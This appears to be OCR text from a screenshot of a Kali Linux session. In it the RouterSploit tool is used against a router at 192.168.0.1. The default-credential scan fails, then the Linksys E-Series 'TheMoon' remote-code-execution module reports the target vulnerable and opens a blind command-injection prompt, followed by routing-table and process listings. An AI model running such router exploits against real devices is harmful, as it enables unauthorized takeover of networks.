 08:25 AM
caleb@kali: ~
caleb@kali: ~
File Actions Edit View Help
Trash
File System
Home
VBox_GAs_...
[-] 192.168.0.1 Could not find default credentials
rsf (AutoPwn) > use exploits/routers/linksys/eseries_themoon_rce
rsf (Linksys E-Series TheMoon RCE) > check
[+] Target is vulnerable
rsf (Linksys E-Series TheMoon RCE) > run
[*] Running module exploits/routers/linksys/eseries_themoon_rce...
[+] Target is vulnerable
[*] Invoking command loop...
[*] It is blind command injection - response is not available
[+] Welcome to cmd. Commands are sent to the target via the execute method.
[*] For further exploitation use 'show payloads' and 'set payload <payload>' commands.
cmd > _
root@kali:/home/caleb# route -n
Kernel IP routing table
Destination Gateway Genmask Flags Metric Ref
Use Iface
0.0.0.0 192.168.0.1 0.0.0.0 UG 100 0
0 eth0
192.168.0.0 0.0.0.0 255.255.255.0 U 100 0
0 eth0
root@kali:/home/caleb# _
top - 08:25:56 up 3:19, 1 user, load average: 0.59, 0.25, 0.08
Tasks: 148 total, 1 running, 147 sleeping, 0 stopped, 0 zomb
%Cpu(s): 3.5 us, 1.8 sy, 0.0 ni, 94.4 id, 0.4 wa, 0.0 hi, 0.
MiB Mem : 2123.9 total, 742.8 free, 545.6 used, 835.6 b
MiB Swap: 2187.0 total, 2186.5 free, 0.5 used. 1380.8 a
PID USER PR NI VIRT RES SHR S %CPU %MEM
640 root 20 0 334164 104176 44048 S 3.6 4.8
5625 caleb 20 0 418352 96884 65244 S 3.0 4.5
854 caleb 20 0 96736 2216 1836 S 0.3 0.1
1292 caleb 20 0 616032 88440 36552 S 0.3 4.1
1294 caleb 20 0 321976 38732 29648 S 0.3 1.8
5659 root 20 0 9156 3584 3160 R 0.3 0.2
1 root 20 0 100944 10680 7988 S 0.0 0.5
2 root 20 0 0 0 0 S 0.0 0.0
3 root 0 -20 0 0 0 I 0.0 0.0
4 root 0 -20 0 0 0 I 0.0 0.0
6 root 0 -20 0 0 0 I 0.0 0.0
9 root 0 -20 0 0 0 I 0.0 0.0
KALI
BY OFFENSIVE SECURITY